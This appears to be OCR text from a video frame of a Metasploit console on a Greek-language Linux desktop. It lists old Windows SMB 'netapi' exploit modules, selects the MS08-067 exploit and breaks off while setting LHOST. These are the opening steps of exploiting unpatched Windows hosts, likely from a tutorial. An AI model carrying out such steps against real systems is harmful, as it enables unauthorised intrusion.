 Player
Εφαρμογές Τοποθεσίες Τετ 26 Νοέ, 19:31 root
root@Angel: ~
Αρχείο Επεξεργασία Προβολή Αναζήτηση Τερματικό Βοήθεια
=[ metasploit v4.10.0-2014100901 [core:4.10.0.pre.2014100901 api:1.0.0]]
+ -- --=[ 1360 exploits - 827 auxiliary - 231 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Micros
oft Workstation Service NetAddAlternateComputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Micros
oft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Micros
oft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Micros
oft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set LHOST
root@Angel: ~